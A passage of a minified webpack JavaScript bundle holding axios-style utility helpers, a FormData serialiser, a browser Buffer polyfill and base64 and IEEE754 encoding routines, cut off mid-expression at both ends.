>0;)r[e]=t[e];return r},forEachEntry:(t,e)=>{const r=(t&&t[Symbol.iterator]).call(t);let n;for(;(n=r.next())&&!n.done;){const r=n.value;e.call(t,r[0],r[1])}},matchAll:(t,e)=>{let r;const n=[];for(;null!==(r=t.exec(e));)n.push(r);return n},isHTMLForm:B,hasOwnProperty:U,hasOwnProp:U,reduceDescriptors:N,freezeMethods:t=>{N(t,(e,r)=>{if(d(t)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;const n=t[r];d(n)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")}))})},toObjectSet:(t,e)=>{const r={},n=t=>{t.forEach(t=>{r[t]=!0})};return f(t)?n(t):n(String(t).split(e)),r},toCamelCase:t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(t,e,r){return e.toUpperCase()+r})),noop:()=>{},toFiniteNumber:(t,e)=>(t=+t,Number.isFinite(t)?t:e),findKey:O,global:S,isContextDefined:T,ALPHABET:j,generateString:(t=16,e=j.ALPHA_DIGIT)=>{let r="";const{length:n}=e;for(;t--;)r+=e[Math.random()*n|0];return r},isSpecCompliantForm:function(t){return!!(t&&d(t.append)&&"FormData"===t[Symbol.toStringTag]&&t[Symbol.iterator])},toJSONObject:t=>{const e=new Array(10),r=(t,n)=>{if(y(t)){if(e.indexOf(t)>=0)return;if(!("toJSON"in t)){e[n]=t;const o=f(t)?[]:{};return R(t,(t,e)=>{const i=r(t,n+1);!l(i)&&(o[e]=i)}),e[n]=void 0,o}}return t};return r(t,0)},isAsyncFn:L,isThenable:t=>t&&(y(t)||d(t))&&d(t.then)&&d(t.catch)}},21:function(t,e,r){"use strict";(function(t){var n=r(1),o=r(8),i=r(35);function s(t){return n.a.isPlainObject(t)||n.a.isArray(t)}function a(t){return n.a.endsWith(t,"[]")?t.slice(0,-2):t}function u(t,e,r){return t?t.concat(e).map((function(t,e){return t=a(t),!r&&e?"["+t+"]":t})).join(r?".":""):e}const c=n.a.toFlatObject(n.a,{},null,(function(t){return/^is[A-Z]/.test(t)}));e.a=function(e,r,f){if(!n.a.isObject(e))throw new TypeError("target must be an object");r=r||new(i.a||FormData);const l=(f=n.a.toFlatObject(f,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(t,e){return!n.a.isUndefined(e[t])}))).metaTokens,h=f.visitor||m,p=f.dots,d=f.indexes,g=(f.Blob||"undefined"!=typeof Blob&&Blob)&&n.a.isSpecCompliantForm(r);if(!n.a.isFunction(h))throw new TypeError("visitor must be a function");function y(e){if(null===e)return"";if(n.a.isDate(e))return e.toISOString();if(!g&&n.a.isBlob(e))throw new o.a("Blob is not supported. Use a Buffer instead.");return n.a.isArrayBuffer(e)||n.a.isTypedArray(e)?g&&"function"==typeof Blob?new Blob([e]):t.from(e):e}function m(t,e,o){let i=t;if(t&&!o&&"object"==typeof t)if(n.a.endsWith(e,"{}"))e=l?e:e.slice(0,-2),t=JSON.stringify(t);else if(n.a.isArray(t)&&function(t){return n.a.isArray(t)&&!t.some(s)}(t)||(n.a.isFileList(t)||n.a.endsWith(e,"[]"))&&(i=n.a.toArray(t)))return e=a(e),i.forEach((function(t,o){!n.a.isUndefined(t)&&null!==t&&r.append(!0===d?u([e],o,p):null===d?e:e+"[]",y(t))})),!1;return!!s(t)||(r.append(u(o,e,p),y(t)),!1)}const w=[],b=Object.assign(c,{defaultVisitor:m,convertValue:y,isVisitable:s});if(!n.a.isObject(e))throw new TypeError("data must be an object");return function t(e,o){if(!n.a.isUndefined(e)){if(-1!==w.indexOf(e))throw Error("Circular reference detected in "+o.join("."));w.push(e),n.a.forEach(e,(function(e,i){!0===(!(n.a.isUndefined(e)||null===e)&&h.call(r,e,n.a.isString(i)?i.trim():i,o,b))&&t(e,o?o.concat(i):[i])})),w.pop()}}(e),r}}).call(this,r(54).Buffer)},34:function(t,e,r){"use strict";function n(t,e){return function(){return t.apply(e,arguments)}}r.d(e,"a",(function(){return n}))},35:function(t,e,r){"use strict";e.a=null},54:function(t,e,r){"use strict";var n=r(55),o=r(56),i=r(57);function s(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function a(t,e){if(s()<e)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=u.prototype:(null===t&&(t=new u(e)),t.length=e),t}function u(t,e,r){if(!(u.TYPED_ARRAY_SUPPORT||this instanceof u))return new u(t,e,r);if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return l(this,t)}return c(this,t,e,r)}function c(t,e,r,n){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,r,n){if(e.byteLength,r<0||e.byteLength<r)throw new RangeError("'offset' is out of bounds");if(e.byteLength<r+(n||0))throw new RangeError("'length' is out of bounds");e=void 0===r&&void 0===n?new Uint8Array(e):void 0===n?new Uint8Array(e,r):new Uint8Array(e,r,n);u.TYPED_ARRAY_SUPPORT?(t=e).__proto__=u.prototype:t=h(t,e);return t}(t,e,r,n):"string"==typeof e?function(t,e,r){"string"==typeof r&&""!==r||(r="utf8");if(!u.isEncoding(r))throw new TypeError('"encoding" must be a valid string encoding');var n=0|d(e,r),o=(t=a(t,n)).write(e,r);o!==n&&(t=t.slice(0,o));return t}(t,e,r):function(t,e){if(u.isBuffer(e)){var r=0|p(e.length);return 0===(t=a(t,r)).length||e.copy(t,0,0,r),t}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||(n=e.length)!=n?a(t,0):h(t,e);if("Buffer"===e.type&&i(e.data))return h(t,e.data)}var n;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function f(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function l(t,e){if(f(e),t=a(t,e<0?0:0|p(e)),!u.TYPED_ARRAY_SUPPORT)for(var r=0;r<e;++r)t[r]=0;return t}function h(t,e){var r=e.length<0?0:0|p(e.length);t=a(t,r);for(var n=0;n<r;n+=1)t[n]=255&e[n];return t}function p(t){if(t>=s())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+s().toString(16)+" bytes");return 0|t}function d(t,e){if(u.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var r=t.length;if(0===r)return 0;for(var n=!1;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":case void 0:return M(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return Y(t).length;default:if(n)return M(t).length;e=(""+e).toLowerCase(),n=!0}}function g(t,e,r){var n=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return B(this,e,r);case"utf8":case"utf-8":return T(this,e,r);case"ascii":return _(this,e,r);case"latin1":case"binary":return P(this,e,r);case"base64":return S(this,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return U(this,e,r);default:if(n)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),n=!0}}function y(t,e,r){var n=t[e];t[e]=t[r],t[r]=n}function m(t,e,r,n,o){if(0===t.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),r=+r,isNaN(r)&&(r=o?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(o)return-1;r=t.length-1}else if(r<0){if(!o)return-1;r=0}if("string"==typeof e&&(e=u.from(e,n)),u.isBuffer(e))return 0===e.length?-1:w(t,e,r,n,o);if("number"==typeof e)return e&=255,u.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):w(t,[e],r,n,o);throw new TypeError("val must be string, number or Buffer")}function w(t,e,r,n,o){var i,s=1,a=t.length,u=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return-1;s=2,a/=2,u/=2,r/=2}function c(t,e){return 1===s?t[e]:t.readUInt16BE(e*s)}if(o){var f=-1;for(i=r;i<a;i++)if(c(t,i)===c(e,-1===f?0:i-f)){if(-1===f&&(f=i),i-f+1===u)return f*s}else-1!==f&&(i-=i-f),f=-1}else for(r+u>a&&(r=a-u),i=r;i>=0;i--){for(var l=!0,h=0;h<u;h++)if(c(t,i+h)!==c(e,h)){l=!1;break}if(l)return i}return-1}function b(t,e,r,n){r=Number(r)||0;var o=t.length-r;n?(n=Number(n))>o&&(n=o):n=o;var i=e.length;if(i%2!=0)throw new TypeError("Invalid hex string");n>i/2&&(n=i/2);for(var s=0;s<n;++s){var a=parseInt(e.substr(2*s,2),16);if(isNaN(a))return s;t[r+s]=a}return s}function E(t,e,r,n){return z(M(e,t.length-r),t,r,n)}function v(t,e,r,n){return z(function(t){for(var e=[],r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}(e),t,r,n)}function A(t,e,r,n){return v(t,e,r,n)}function R(t,e,r,n){return z(Y(e),t,r,n)}function O(t,e,r,n){return z(function(t,e){for(var r,n,o,i=[],s=0;s<t.length&&!((e-=2)<0);++s)r=t.charCodeAt(s),n=r>>8,o=r%256,i.push(o),i.push(n);return i}(e,t.length-r),t,r,n)}function S(t,e,r){return 0===e&&r===t.length?n.fromByteArray(t):n.fromByteArray(t.slice(e,r))}function T(t,e,r){r=Math.min(t.length,r);for(var n=[],o=e;o<r;){var i,s,a,u,c=t[o],f=null,l=c>239?4:c>223?3:c>191?2:1;if(o+l<=r)switch(l){case 1:c<128&&(f=c);break;case 2:128==(192&(i=t[o+1]))&&(u=(31&c)<<6|63&i)>127&&(f=u);break;case 3:i=t[o+1],s=t[o+2],128==(192&i)&&128==(192&s)&&(u=(15&c)<<12|(63&i)<<6|63&s)>2047&&(u<55296||u>57343)&&(f=u);break;case 4:i=t[o+1],s=t[o+2],a=t[o+3],128==(192&i)&&128==(192&s)&&128==(192&a)&&(u=(15&c)<<18|(63&i)<<12|(63&s)<<6|63&a)>65535&&u<1114112&&(f=u)}null===f?(f=65533,l=1):f>65535&&(f-=65536,n.push(f>>>10&1023|55296),f=56320|1023&f),n.push(f),o+=l}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);var r="",n=0;for(;n<e;)r+=String.fromCharCode.apply(String,t.slice(n,n+=4096));return r}(n)}e.Buffer=u,e.SlowBuffer=function(t){+t!=t&&(t=0);return u.alloc(+t)},e.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==global.TYPED_ARRAY_SUPPORT?global.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),e.kMaxLength=s(),u.poolSize=8192,u._augment=function(t){return t.__proto__=u.prototype,t},u.from=function(t,e,r){return c(null,t,e,r)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(t,e,r){return function(t,e,r,n){return f(e),e<=0?a(t,e):void 0!==r?"string"==typeof n?a(t,e).fill(r,n):a(t,e).fill(r):a(t,e)}(null,t,e,r)},u.allocUnsafe=function(t){return l(null,t)},u.allocUnsafeSlow=function(t){return l(null,t)},u.isBuffer=function(t){return!(null==t||!t._isBuffer)},u.compare=function(t,e){if(!u.isBuffer(t)||!u.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var r=t.length,n=e.length,o=0,i=Math.min(r,n);o<i;++o)if(t[o]!==e[o]){r=t[o],n=e[o];break}return r<n?-1:n<r?1:0},u.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(t,e){if(!i(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return u.alloc(0);var r;if(void 0===e)for(e=0,r=0;r<t.length;++r)e+=t[r].length;var n=u.allocUnsafe(e),o=0;for(r=0;r<t.length;++r){var s=t[r];if(!u.isBuffer(s))throw new TypeError('"list" argument must be an Array of Buffers');s.copy(n,o),o+=s.length}return n},u.byteLength=d,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)y(this,e,e+1);return this},u.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)y(this,e,e+3),y(this,e+1,e+2);return this},u.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)y(this,e,e+7),y(this,e+1,e+6),y(this,e+2,e+5),y(this,e+3,e+4);return this},u.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?T(this,0,t):g.apply(this,arguments)},u.prototype.equals=function(t){if(!u.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===u.compare(this,t)},u.prototype.inspect=function(){var t="",r=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,r).match(/.{2}/g).join(" "),this.length>r&&(t+=" ... ")),"<Buffer "+t+">"},u.prototype.compare=function(t,e,r,n,o){if(!u.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),e<0||r>t.length||n<0||o>this.length)throw new RangeError("out of range index");if(n>=o&&e>=r)return 0;if(n>=o)return-1;if(e>=r)return 1;if(this===t)return 0;for(var i=(o>>>=0)-(n>>>=0),s=(r>>>=0)-(e>>>=0),a=Math.min(i,s),c=this.slice(n,o),f=t.slice(e,r),l=0;l<a;++l)if(c[l]!==f[l]){i=c[l],s=f[l];break}return i<s?-1:s<i?1:0},u.prototype.includes=function(t,e,r){return-1!==this.indexOf(t,e,r)},u.prototype.indexOf=function(t,e,r){return m(this,t,e,r,!0)},u.prototype.lastIndexOf=function(t,e,r){return m(this,t,e,r,!1)},u.prototype.write=function(t,e,r,n){if(void 0===e)n="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(r)?(r|=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}var o=this.length-e;if((void 0===r||r>o)&&(r=o),t.length>0&&(r<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var i=!1;;)switch(n){case"hex":return b(this,t,e,r);case"utf8":case"utf-8":return E(this,t,e,r);case"ascii":return v(this,t,e,r);case"latin1":case"binary":return A(this,t,e,r);case"base64":return R(this,t,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return O(this,t,e,r);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function _(t,e,r){var n="";r=Math.min(t.length,r);for(var o=e;o<r;++o)n+=String.fromCharCode(127&t[o]);return n}function P(t,e,r){var n="";r=Math.min(t.length,r);for(var o=e;o<r;++o)n+=String.fromCharCode(t[o]);return n}function B(t,e,r){var n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n);for(var o="",i=e;i<r;++i)o+=k(t[i]);return o}function U(t,e,r){for(var n=t.slice(e,r),o="",i=0;i<n.length;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return o}function C(t,e,r){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>r)throw new RangeError("Trying to access beyond buffer length")}function N(t,e,r,n,o,i){if(!u.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>o||e<i)throw new RangeError('"value" argument is out of bounds');if(r+n>t.length)throw new RangeError("Index out of range")}function x(t,e,r,n){e<0&&(e=65535+e+1);for(var o=0,i=Math.min(t.length-r,2);o<i;++o)t[r+o]=(e&255<<8*(n?o:1-o))>>>8*(n?o:1-o)}function j(t,e,r,n){e<0&&(e=4294967295+e+1);for(var o=0,i=Math.min(t.length-r,4);o<i;++o)t[r+o]=e>>>8*(n?o:3-o)&255}function L(t,e,r,n,o,i){if(r+n>t.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function D(t,e,r,n,i){return i||L(t,0,r,4),o.write(t,e,r,n,23,4),r+4}function I(t,e,r,n,i){return i||L(t,0,r,8),o.write(t,e,r,n,52,8),r+8}u.prototype.slice=function(t,e){var r,n=this.length;if((t=~~t)<0?(t+=n)<0&&(t=0):t>n&&(t=n),(e=void 0===e?n:~~e)<0?(e+=n)<0&&(e=0):e>n&&(e=n),e<t&&(e=t),u.TYPED_ARRAY_SUPPORT)(r=this.subarray(t,e)).__proto__=u.prototype;else{var o=e-t;r=new u(o,void 0);for(var i=0;i<o;++i)r[i]=this[i+t]}return r},u.prototype.readUIntLE=function(t,e,r){t|=0,e|=0,r||C(t,e,this.length);for(var n=this[t],o=1,i=0;++i<e&&(o*=256);)n+=this[t+i]*o;return n},u.prototype.readUIntBE=function(t,e,r){t|=0,e|=0,r||C(t,e,this.length);for(var n=this[t+--e],o=1;e>0&&(o*=256);)n+=this[t+--e]*o;return n},u.prototype.readUInt8=function(t,e){return e||C(t,1,this.length),this[t]},u.prototype.readUInt16LE=function(t,e){return e||C(t,2,this.length),this[t]|this[t+1]<<8},u.prototype.readUInt16BE=function(t,e){return e||C(t,2,this.length),this[t]<<8|this[t+1]},u.prototype.readUInt32LE=function(t,e){return e||C(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},u.prototype.readUInt32BE=function(t,e){return e||C(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},u.prototype.readIntLE=function(t,e,r){t|=0,e|=0,r||C(t,e,this.length);for(var n=this[t],o=1,i=0;++i<e&&(o*=256);)n+=this[t+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*e)),n},u.prototype.readIntBE=function(t,e,r){t|=0,e|=0,r||C(t,e,this.length);for(var n=e,o=1,i=this[t+--n];n>0&&(o*=256);)i+=this[t+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*e)),i},u.prototype.readInt8=function(t,e){return e||C(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},u.prototype.readInt16LE=function(t,e){e||C(t,2,this.length);var r=this[t]|this[t+1]<<8;return 32768&r?4294901760|r:r},u.prototype.readInt16BE=function(t,e){e||C(t,2,this.length);var r=this[t+1]|this[t]<<8;return 32768&r?4294901760|r:r},u.prototype.readInt32LE=function(t,e){return e||C(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},u.prototype.readInt32BE=function(t,e){return e||C(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},u.prototype.readFloatLE=function(t,e){return e||C(t,4,this.length),o.read(this,t,!0,23,4)},u.prototype.readFloatBE=function(t,e){return e||C(t,4,this.length),o.read(this,t,!1,23,4)},u.prototype.readDoubleLE=function(t,e){return e||C(t,8,this.length),o.read(this,t,!0,52,8)},u.prototype.readDoubleBE=function(t,e){return e||C(t,8,this.length),o.read(this,t,!1,52,8)},u.prototype.writeUIntLE=function(t,e,r,n){(t=+t,e|=0,r|=0,n)||N(this,t,e,r,Math.pow(2,8*r)-1,0);var o=1,i=0;for(this[e]=255&t;++i<r&&(o*=256);)this[e+i]=t/o&255;return e+r},u.prototype.writeUIntBE=function(t,e,r,n){(t=+t,e|=0,r|=0,n)||N(this,t,e,r,Math.pow(2,8*r)-1,0);var o=r-1,i=1;for(this[e+o]=255&t;--o>=0&&(i*=256);)this[e+o]=t/i&255;return e+r},u.prototype.writeUInt8=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,1,255,0),u.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},u.prototype.writeUInt16LE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):x(this,t,e,!0),e+2},u.prototype.writeUInt16BE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):x(this,t,e,!1),e+2},u.prototype.writeUInt32LE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):j(this,t,e,!0),e+4},u.prototype.writeUInt32BE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):j(this,t,e,!1),e+4},u.prototype.writeIntLE=function(t,e,r,n){if(t=+t,e|=0,!n){var o=Math.pow(2,8*r-1);N(this,t,e,r,o-1,-o)}var i=0,s=1,a=0;for(this[e]=255&t;++i<r&&(s*=256);)t<0&&0===a&&0!==this[e+i-1]&&(a=1),this[e+i]=(t/s>>0)-a&255;return e+r},u.prototype.writeIntBE=function(t,e,r,n){if(t=+t,e|=0,!n){var o=Math.pow(2,8*r-1);N(this,t,e,r,o-1,-o)}var i=r-1,s=1,a=0;for(this[e+i]=255&t;--i>=0&&(s*=256);)t<0&&0===a&&0!==this[e+i+1]&&(a=1),this[e+i]=(t/s>>0)-a&255;return e+r},u.prototype.writeInt8=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,1,127,-128),u.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},u.prototype.writeInt16LE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):x(this,t,e,!0),e+2},u.prototype.writeInt16BE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):x(this,t,e,!1),e+2},u.prototype.writeInt32LE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):j(this,t,e,!0),e+4},u.prototype.writeInt32BE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):j(this,t,e,!1),e+4},u.prototype.writeFloatLE=function(t,e,r){return D(this,t,e,!0,r)},u.prototype.writeFloatBE=function(t,e,r){return D(this,t,e,!1,r)},u.prototype.writeDoubleLE=function(t,e,r){return I(this,t,e,!0,r)},u.prototype.writeDoubleBE=function(t,e,r){return I(this,t,e,!1,r)},u.prototype.copy=function(t,e,r,n){if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("sourceStart out of bounds");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r);var o,i=n-r;if(this===t&&r<e&&e<n)for(o=i-1;o>=0;--o)t[o+e]=this[o+r];else if(i<1e3||!u.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)t[o+e]=this[o+r];else Uint8Array.prototype.set.call(t,this.subarray(r,r+i),e);return i},u.prototype.fill=function(t,e,r,n){if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),1===t.length){var o=t.charCodeAt(0);o<256&&(t=o)}if(void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!u.isEncoding(n))throw new TypeError("Unknown encoding: "+n)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<r)throw new RangeError("Out of range index");if(r<=e)return this;var i;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(i=e;i<r;++i)this[i]=t;else{var s=u.isBuffer(t)?t:M(new u(t,n).toString()),a=s.length;for(i=0;i<r-e;++i)this[i+e]=s[i%a]}return this};var F=/[^+\/0-9A-Za-z-_]/g;function k(t){return t<16?"0"+t.toString(16):t.toString(16)}function M(t,e){var r;e=e||1/0;for(var n=t.length,o=null,i=[],s=0;s<n;++s){if((r=t.charCodeAt(s))>55295&&r<57344){if(!o){if(r>56319){(e-=3)>-1&&i.push(239,191,189);continue}if(s+1===n){(e-=3)>-1&&i.push(239,191,189);continue}o=r;continue}if(r<56320){(e-=3)>-1&&i.push(239,191,189),o=r;continue}r=65536+(o-55296<<10|r-56320)}else o&&(e-=3)>-1&&i.push(239,191,189);if(o=null,r<128){if((e-=1)<0)break;i.push(r)}else if(r<2048){if((e-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function Y(t){return n.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(F,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function z(t,e,r,n){for(var o=0;o<n&&!(o+r>=e.length||o>=t.length);++o)e[o+r]=t[o];return o}},55:function(t,e,r){"use strict";e.byteLength=function(t){var e=c(t),r=e[0],n=e[1];return 3*(r+n)/4-n},e.toByteArray=function(t){var e,r,n=c(t),s=n[0],a=n[1],u=new i(function(t,e,r){return 3*(e+r)/4-r}(0,s,a)),f=0,l=a>0?s-4:s;for(r=0;r<l;r+=4)e=o[t.charCodeAt(r)]<<18|o[t.charCodeAt(r+1)]<<12|o[t.charCodeAt(r+2)]<<6|o[t.charCodeAt(r+3)],u[f++]=e>>16&255,u[f++]=e>>8&255,u[f++]=255&e;2===a&&(e=o[t.charCodeAt(r)]<<2|o[t.charCodeAt(r+1)]>>4,u[f++]=255&e);1===a&&(e=o[t.charCodeAt(r)]<<10|o[t.charCodeAt(r+1)]<<4|o[t.charCodeAt(r+2)]>>2,u[f++]=e>>8&255,u[f++]=255&e);return u},e.fromByteArray=function(t){for(var e,r=t.length,o=r%3,i=[],s=0,a=r-o;s<a;s+=16383)i.push(f(t,s,s+16383>a?a:s+16383));1===o?(e=t[r-1],i.push(n[e>>2]+n[e<<4&63]+"==")):2===o&&(e=(t[r-2]<<8)+t[r-1],i.push(n[e>>10]+n[e>>4&63]+n[e<<2&63]+"="));return i.join("")};for(var n=[],o=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=s.length;a<u;++a)n[a]=s[a],o[s.charCodeAt(a)]=a;function c(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");return-1===r&&(r=e),[r,r===e?0:4-r%4]}function f(t,e,r){for(var o,i,s=[],a=e;a<r;a+=3)o=(t[a]<<16&16711680)+(t[a+1]<<8&65280)+(255&t[a+2]),s.push(n[(i=o)>>18&63]+n[i>>12&63]+n[i>>6&63]+n[63&i]);return s.join("")}o["-".charCodeAt(0)]=62,o["_".charCodeAt(0)]=63},56:function(t,e){e.read=function(t,e,r,n,o){var i,s,a=8*o-n-1,u=(1<<a)-1,c=u>>1,f=-7,l=r?o-1:0,h=r?-1:1,p=t[e+l];for(l+=h,i=p&(1<<-f)-1,p>>=-f,f+=a;f>0;i=256*i+t[e+l],l+=h,f-=8);for(s=i&(1<<-f)-1,i>>=-f,f+=n;f>0;s=256*s+t[e+l],l+=h,f-=8);if(0===i)i=1-c;else{if(i===u)return s?NaN:1/0*(p?-1:1);s+=Math.pow(2,n),i-=c}return(p?-1:1)*s*Math.pow(2,i-n)},e.write=function(t,e,r,n,o,i){var 